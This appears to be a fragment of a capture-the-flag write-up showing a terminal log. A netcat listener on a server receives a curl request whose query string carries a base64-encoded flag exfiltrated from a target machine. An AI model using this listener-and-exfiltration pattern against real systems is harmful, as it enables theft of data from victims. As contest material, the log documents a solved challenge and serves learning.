 ^C
root@VM-0-5-ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [222.85.25.41] port 2333 [tcp/*] accepted (family 2, sport 54506)
GET /?a=ZGUxY3Rme1czYl9BTk5EX1BXTk5OX0Mxb3U5bXVzMWNfcmV2dnZ2MTF9 HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*